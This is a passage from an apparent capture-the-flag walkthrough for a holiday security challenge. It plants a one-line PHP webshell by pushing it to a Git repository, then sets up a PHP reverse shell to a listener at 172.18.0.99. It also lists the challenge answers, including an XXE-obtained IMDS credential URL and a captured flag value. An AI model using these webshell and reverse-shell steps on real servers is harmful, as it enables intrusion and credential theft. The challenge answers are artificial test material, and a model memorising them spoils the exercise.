IdentitiesOnly yes
EOF
Create webshell for server #

echo "<?php echo system(\$_GET['j1v37u2k3y_code']); ?>" > j1v37u2k3y.php
Push the code to repo #
git add .
git commit -m "adding some code to test"
git push git@gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git main
Test our code to check to see if works on the remote server #
curl "http://wordpress.flag.net.internal/j1v37u2k3y.php?j1v37u2k3y_code=ls"
WE HAVE CODE EXECUTION (now for a reverse shell) #
On local machine
mkdir -p tools
cd tools
git clone https://github.com/welikechips/shellcode.git
path=$(pwd)
ln -s ${path}/shellcode/shellcode.py /usr/bin/shellcode
cd shellcode
pip3 install -r requirements.txt
shellcode 172.18.0.99 3001
# select 0 -> then 26
cat php-reverse-shell.php
Paste that shell to j1v37u2k3y.php Set up our listener
nc -nlvp 3001
Send our code to server
git add .
git commit -m "adding some code to test"
git push git@gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git main
Curl our shell. (j1v37u2k3y.php)
curl "http://wordpress.flag.net.internal/j1v37u2k3y.php"
There is a flag.txt in the directory
flag.txt
oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT

Recover the Web Ring Objectives list #
(✓) 1. Naughty IP #
Use the artifacts from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Web Ring for hints.
Examine the artifacts and scroll through the weberror.log
Enter IP
18.222.86.32

(✓) 2. Credential Mining #
The first attack is a brute force login. What’s the first username tried?
Enter username
alice


(✓) 3. 404 FTW #
The next attack is forced browsing where the naughty one is guessing URLs. What’s the first successful URL path in this attack?
Enter path
/proc

(✓) 4. IMDS, XXE, and Other Abbreviations #
The last step in this attack was to use XXE to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?
Enter url
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
(x) 5. Open Boria Mine Door #
https://hhc22-novel.kringlecon.com/
Open the door to the Boria Mines. Help Alabaster Snowball in the Web Ring to get some hints for this challenge.